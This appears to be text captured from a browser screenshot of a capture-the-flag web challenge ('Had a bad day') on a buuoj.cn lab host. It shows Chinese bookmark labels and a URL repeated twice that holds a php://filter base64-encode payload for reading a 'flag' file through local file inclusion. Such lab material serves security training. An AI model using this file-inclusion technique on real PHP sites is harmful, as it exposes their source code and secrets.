 http://714c54db-a1c5-4aaa-835e-d1569d268f6c.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/index/resource=flag
火狐官方站点 新手上路 常用网址
Had a bad day? — http://714c54db-a1c5-4aaa-835e-d1569d268f6c.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/index/resource=flag
Had a bad day?